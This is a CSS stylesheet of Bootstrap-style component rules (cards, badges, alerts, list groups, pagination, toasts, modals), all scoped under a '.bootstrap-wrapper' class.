  border-color: rgba(255,255,255,0.1);
}
.bootstrap-wrapper .navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .navbar-dark .navbar-text {
  color: rgba(255,255,255,0.5);
}
.bootstrap-wrapper .navbar-dark .navbar-text a {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-text a:hover,
.bootstrap-wrapper .navbar-dark .navbar-text a:focus {
  color: #fff;
}
.bootstrap-wrapper .card {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0,0,0,0.125);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .card > hr {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap-wrapper .card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .card-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1.25rem;
}
.bootstrap-wrapper .card-title {
  margin-bottom: 0.75rem;
}
.bootstrap-wrapper .card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.bootstrap-wrapper .card-text:last-child {
  margin-bottom: 0;
}
.bootstrap-wrapper .card-link:hover {
  text-decoration: none;
}
.bootstrap-wrapper .card-link + .card-link {
  margin-left: 1.25rem;
}
.bootstrap-wrapper .card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0,0,0,0.03);
  border-bottom: 1px solid rgba(0,0,0,0.125);
}
.bootstrap-wrapper .card-header:first-child {
  border-radius: calc(-0.75rem) calc(-0.75rem) 0 0;
}
.bootstrap-wrapper .card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}
.bootstrap-wrapper .card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0,0,0,0.03);
  border-top: 1px solid rgba(0,0,0,0.125);
}
.bootstrap-wrapper .card-footer:last-child {
  border-radius: 0 0 calc(-0.75rem) calc(-0.75rem);
}
.bootstrap-wrapper .card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}
.bootstrap-wrapper .card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.bootstrap-wrapper .card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.bootstrap-wrapper .card-img {
  width: 100%;
  border-radius: calc(-0.75rem);
}
.bootstrap-wrapper .card-img-top {
  width: 100%;
  border-top-left-radius: calc(-0.75rem);
  border-top-right-radius: calc(-0.75rem);
}
.bootstrap-wrapper .card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(-0.75rem);
  border-bottom-left-radius: calc(-0.75rem);
}
.bootstrap-wrapper .card-deck {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
.bootstrap-wrapper .card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-deck {
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .bootstrap-wrapper .card-deck .card {
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}
.bootstrap-wrapper .card-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
.bootstrap-wrapper .card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-group {
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .bootstrap-wrapper .card-group > .card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-img-top,
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-img-bottom,
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-img-top,
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-img-bottom,
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}
.bootstrap-wrapper .card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-columns {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    -moz-column-gap: 1.25rem;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .bootstrap-wrapper .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}
.bootstrap-wrapper .accordion > .card {
  overflow: hidden;
}
.bootstrap-wrapper .accordion > .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}
.bootstrap-wrapper .accordion > .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}
.bootstrap-wrapper .accordion > .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .accordion > .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .accordion > .card .card-header {
  margin-bottom: -1px;
}
.bootstrap-wrapper .breadcrumb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.bootstrap-wrapper .breadcrumb-item.active {
  color: #6c757d;
}
.bootstrap-wrapper .pagination {
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .page-link:hover {
  z-index: 2;
  color: #0056b3;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap-wrapper .page-link:focus {
  z-index: 2;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0,123,255,0.25);
}
.bootstrap-wrapper .page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}
.bootstrap-wrapper .page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}
.bootstrap-wrapper .pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap-wrapper .pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.bootstrap-wrapper .pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.bootstrap-wrapper .pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap-wrapper .pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.bootstrap-wrapper .pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}
.bootstrap-wrapper .badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .badge {
    transition: none;
  }
}
.bootstrap-wrapper a.badge:hover,
.bootstrap-wrapper a.badge:focus {
  text-decoration: none;
}
.bootstrap-wrapper .badge:empty {
  display: none;
}
.bootstrap-wrapper .btn .badge {
  position: relative;
  top: -1px;
}
.bootstrap-wrapper .badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.bootstrap-wrapper .badge-primary {
  color: #fff;
  background-color: #007bff;
}
.bootstrap-wrapper a.badge-primary:hover,
.bootstrap-wrapper a.badge-primary:focus {
  color: #fff;
  background-color: #0062cc;
}
.bootstrap-wrapper a.badge-primary:focus,
.bootstrap-wrapper a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0,123,255,0.5);
}
.bootstrap-wrapper .badge-secondary {
  color: #fff;
  background-color: #6c757d;
}
.bootstrap-wrapper a.badge-secondary:hover,
.bootstrap-wrapper a.badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}
.bootstrap-wrapper a.badge-secondary:focus,
.bootstrap-wrapper a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108,117,125,0.5);
}
.bootstrap-wrapper .badge-success {
  color: #fff;
  background-color: #28a745;
}
.bootstrap-wrapper a.badge-success:hover,
.bootstrap-wrapper a.badge-success:focus {
  color: #fff;
  background-color: #1e7e34;
}
.bootstrap-wrapper a.badge-success:focus,
.bootstrap-wrapper a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40,167,69,0.5);
}
.bootstrap-wrapper .badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.bootstrap-wrapper a.badge-info:hover,
.bootstrap-wrapper a.badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}
.bootstrap-wrapper a.badge-info:focus,
.bootstrap-wrapper a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23,162,184,0.5);
}
.bootstrap-wrapper .badge-warning {
  color: #212529;
  background-color: #ffc107;
}
.bootstrap-wrapper a.badge-warning:hover,
.bootstrap-wrapper a.badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}
.bootstrap-wrapper a.badge-warning:focus,
.bootstrap-wrapper a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255,193,7,0.5);
}
.bootstrap-wrapper .badge-danger {
  color: #fff;
  background-color: #dc3545;
}
.bootstrap-wrapper a.badge-danger:hover,
.bootstrap-wrapper a.badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}
.bootstrap-wrapper a.badge-danger:focus,
.bootstrap-wrapper a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220,53,69,0.5);
}
.bootstrap-wrapper .badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
.bootstrap-wrapper a.badge-light:hover,
.bootstrap-wrapper a.badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}
.bootstrap-wrapper a.badge-light:focus,
.bootstrap-wrapper a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248,249,250,0.5);
}
.bootstrap-wrapper .badge-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap-wrapper a.badge-dark:hover,
.bootstrap-wrapper a.badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}
.bootstrap-wrapper a.badge-dark:focus,
.bootstrap-wrapper a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52,58,64,0.5);
}
.bootstrap-wrapper .jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .jumbotron {
    padding: 4rem 2rem;
  }
}
.bootstrap-wrapper .jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.bootstrap-wrapper .alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .alert-heading {
  color: inherit;
}
.bootstrap-wrapper .alert-link {
  font-weight: 700;
}
.bootstrap-wrapper .alert-dismissible {
  padding-right: 4rem;
}
.bootstrap-wrapper .alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}
.bootstrap-wrapper .alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}
.bootstrap-wrapper .alert-primary hr {
  border-top-color: #9fcdff;
}
.bootstrap-wrapper .alert-primary .alert-link {
  color: #002752;
}
.bootstrap-wrapper .alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.bootstrap-wrapper .alert-secondary hr {
  border-top-color: #c8cbcf;
}
.bootstrap-wrapper .alert-secondary .alert-link {
  color: #202326;
}
.bootstrap-wrapper .alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.bootstrap-wrapper .alert-success hr {
  border-top-color: #b1dfbb;
}
.bootstrap-wrapper .alert-success .alert-link {
  color: #0b2e13;
}
.bootstrap-wrapper .alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.bootstrap-wrapper .alert-info hr {
  border-top-color: #abdde5;
}
.bootstrap-wrapper .alert-info .alert-link {
  color: #062c33;
}
.bootstrap-wrapper .alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.bootstrap-wrapper .alert-warning hr {
  border-top-color: #ffe8a1;
}
.bootstrap-wrapper .alert-warning .alert-link {
  color: #533f03;
}
.bootstrap-wrapper .alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.bootstrap-wrapper .alert-danger hr {
  border-top-color: #f1b0b7;
}
.bootstrap-wrapper .alert-danger .alert-link {
  color: #491217;
}
.bootstrap-wrapper .alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.bootstrap-wrapper .alert-light hr {
  border-top-color: #ececf6;
}
.bootstrap-wrapper .alert-light .alert-link {
  color: #686868;
}
.bootstrap-wrapper .alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.bootstrap-wrapper .alert-dark hr {
  border-top-color: #b9bbbe;
}
.bootstrap-wrapper .alert-dark .alert-link {
  color: #040505;
}
@-webkit-keyframes progress-bar-stripes {
  .bootstrap-wrapper from {
    background-position: 1rem 0;
  }
  .bootstrap-wrapper to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  .bootstrap-wrapper from {
    background-position: 1rem 0;
  }
  .bootstrap-wrapper to {
    background-position: 0 0;
  }
}
.bootstrap-wrapper .progress {
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .progress-bar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #007bff;
  transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .progress-bar {
    transition: none;
  }
}
.bootstrap-wrapper .progress-bar-striped {
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-size: 1rem 1rem;
}
.bootstrap-wrapper .progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
  animation: progress-bar-stripes 1s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .progress-bar-animated {
    -webkit-animation: none;
    animation: none;
  }
}
.bootstrap-wrapper .media {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
}
.bootstrap-wrapper .media-body {
  -ms-flex: 1;
  flex: 1;
}
.bootstrap-wrapper .list-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}
.bootstrap-wrapper .list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.bootstrap-wrapper .list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap-wrapper .list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}
.bootstrap-wrapper .list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0,0,0,0.125);
}
.bootstrap-wrapper .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .list-group-item.disabled,
.bootstrap-wrapper .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}
.bootstrap-wrapper .list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .list-group-horizontal {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item {
  margin-right: -1px;
  margin-bottom: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item:last-child {
  margin-right: 0;
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .list-group-horizontal-sm {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item {
    margin-right: -1px;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item:last-child {
    margin-right: 0;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .list-group-horizontal-md {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item {
    margin-right: -1px;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item:last-child {
    margin-right: 0;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .list-group-horizontal-lg {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item {
    margin-right: -1px;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item:last-child {
    margin-right: 0;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .list-group-horizontal-xl {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item {
    margin-right: -1px;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item:last-child {
    margin-right: 0;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
}
.bootstrap-wrapper .list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.bootstrap-wrapper .list-group-flush .list-group-item:last-child {
  margin-bottom: -1px;
}
.bootstrap-wrapper .list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}
.bootstrap-wrapper .list-group-flush:last-child .list-group-item:last-child {
  margin-bottom: 0;
  border-bottom: 0;
}
.bootstrap-wrapper .list-group-item-primary {
  color: #004085;
  background-color: #b8daff;
}
.bootstrap-wrapper .list-group-item-primary.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-primary.list-group-item-action:focus {
  color: #004085;
  background-color: #9fcdff;
}
.bootstrap-wrapper .list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #004085;
  border-color: #004085;
}
.bootstrap-wrapper .list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}
.bootstrap-wrapper .list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.bootstrap-wrapper .list-group-item-success.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}
.bootstrap-wrapper .list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}
.bootstrap-wrapper .list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.bootstrap-wrapper .list-group-item-info.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}
.bootstrap-wrapper .list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}
.bootstrap-wrapper .list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}
.bootstrap-wrapper .list-group-item-warning.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}
.bootstrap-wrapper .list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}
.bootstrap-wrapper .list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.bootstrap-wrapper .list-group-item-danger.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}
.bootstrap-wrapper .list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}
.bootstrap-wrapper .list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}
.bootstrap-wrapper .list-group-item-light.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}
.bootstrap-wrapper .list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}
.bootstrap-wrapper .list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.bootstrap-wrapper .list-group-item-dark.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.bootstrap-wrapper .list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}
.bootstrap-wrapper .close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}
.bootstrap-wrapper .close:hover {
  color: #000;
  text-decoration: none;
}
.bootstrap-wrapper .close:not(:disabled):not(.disabled):hover,
.bootstrap-wrapper .close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}
.bootstrap-wrapper button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper a.close.disabled {
  pointer-events: none;
}
.bootstrap-wrapper .toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255,255,255,0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0,0,0,0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0,0,0,0.1);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .toast:not(:last-child) {
  margin-bottom: 0.75rem;
}
.bootstrap-wrapper .toast.showing {
  opacity: 1;
}
.bootstrap-wrapper .toast.show {
  display: block;
  opacity: 1;
}
.bootstrap-wrapper .toast.hide {
  display: none;
}
.bootstrap-wrapper .toast-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255,255,255,0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0,0,0,0.05);
}
.bootstrap-wrapper .toast-body {
  padding: 0.75rem;
}
.bootstrap-wrapper .modal-open {
  overflow: hidden;
}
.bootstrap-wrapper .modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.bootstrap-wrapper .modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}
.bootstrap-wrapper .modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.bootstrap-wrapper .modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0,-50px);
  transform: translate(0,-50px);
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .modal.fade .modal-dialog {
    transition: none;
  }
}
.bootstrap-wrapper .modal.show .modal-dialog {
  -webkit-transform: none;
  transform: none;
}
.bootstrap-wrapper .modal-dialog-scrollable {
  display: -ms-flexbox;
  display: flex;
  max-height: calc(99%);
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-content {
  max-height: calc(99vh);
  overflow: hidden;
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-header,
.bootstrap-wrapper .modal-dialog-scrollable .modal-footer {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}
.bootstrap-wrapper .modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(99%);
}
.bootstrap-wrapper .modal-dialog-centered::before {
  display: block;
  height: calc(99vh);
  content: "";
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}
.bootstrap-wrapper .modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 0.3rem;
  outline: 0;
}
